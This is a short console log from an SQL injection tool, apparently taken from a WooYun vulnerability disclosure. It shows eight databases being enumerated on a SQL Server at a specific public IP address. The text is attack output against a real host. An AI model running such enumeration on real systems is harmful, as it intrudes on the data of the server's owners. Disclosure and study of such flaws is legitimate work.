 [23:48:04] [WARNING] running in a single-thread mode. Please consider usage o
ption '--threads' for faster data retrieval
[23:48:04] [INFO] retrieved: 8
[23:48:05] [INFO] retrieved: Northwind
[23:48:14] [INFO] retrieved: master
[23:48:19] [INFO] retrieved: model
[23:48:25] [INFO] retrieved: msdb
[23:48:29] [INFO] retrieved: pubs
[23:48:33] [INFO] retrieved: tempdb
[23:48:39] [INFO] retrieved: xmitic_com
[23:48:48] [INFO] retrieved: xmxt_web
available databases [8]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] xmitic_com
[*] xmxt_web
[23:48:56] [INFO] fetched data logged to text files under 'C:\Users\M4sk\.sql
\output\218.5.98.136'
www.wooyun.org
[*] shutting down at 23:48:56